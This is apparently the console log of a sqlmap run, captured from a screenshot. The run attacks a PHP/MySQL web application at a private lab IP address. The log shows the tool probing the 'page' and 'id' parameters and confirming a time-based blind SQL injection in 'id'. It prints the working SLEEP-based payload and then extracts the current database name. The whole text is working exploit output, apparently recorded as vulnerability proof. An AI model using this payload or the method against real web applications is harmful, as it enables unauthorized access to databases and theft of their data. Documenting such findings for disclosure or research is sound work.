 管理员: C:\Windows\System32
[19:13:37] [WARNING] heuristic (basic) test shows that GET parameter 'page' might not be injectable
[19:13:37] [INFO] testing for SQL injection on GET parameter 'page'
[19:13:37] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:13:38] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[19:13:38] [INFO] testing 'Generic inline queries'
[19:13:38] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[19:13:38] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[19:13:38] [WARNING] time-based comparison requires larger statistical model, please wait........ (done)
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do y
ou want to reduce the number of requests? [Y/n] Y
[19:13:38] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[19:13:39] [WARNING] GET parameter 'page' does not seem to be injectable
[19:13:39] [INFO] testing if GET parameter 'id' is dynamic
[19:13:39] [WARNING] GET parameter 'id' does not appear to be dynamic
[19:13:39] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[19:13:39] [INFO] testing for SQL injection on GET parameter 'id'
[19:13:39] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:13:39] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[19:13:39] [INFO] testing 'Generic inline queries'
[19:13:39] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[19:13:39] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[19:13:50] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] Y
[19:13:50] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:13:50] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[19:13:50] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 79 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=orders/view_order&id=3' AND (SELECT 2403 FROM (SELECT(SLEEP(5)))QFWZ) AND 'JVUs'='JVUs
---
[19:14:10] [INFO] the back-end DBMS is MySQL
[19:14:10] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web application technology: PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[19:14:15] [INFO] fetching current database
[19:14:15] [INFO] retrieved:
[19:14:25] [INFO] adjusting time delay to 1 second due to good response times
ocls_db
current database: 'ocls_db'
[19:14:51] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[19:14:51] [WARNING] your sqlmap version is outdated
[*] ending @ 19:14:51 /2025-03-05/